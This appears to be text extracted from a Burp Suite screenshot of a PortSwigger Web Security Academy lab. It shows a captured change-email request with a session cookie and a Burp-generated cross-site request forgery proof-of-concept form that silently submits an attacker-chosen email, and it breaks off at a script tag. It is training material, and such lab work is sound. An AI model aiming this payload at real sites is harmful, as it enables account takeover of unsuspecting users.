 Request to: https://0a5c00ca03f52348c1ebfe4900350067.web-security-academy.net
Options
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/1.1
2 Host: 0a5c00ca03f52348c1ebfe4900350067.web-security-academy.net
3 Cookie: session=GLgOipPVmmeg5VUrwl3eOOKX25frpnAN
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
INSPECTOR
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a5c00ca03f52348c1ebfe4900350067.web-security-academy.net/my-account/change-email
5 <input type="hidden" name="email" value="wiener@malicious-user.net" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>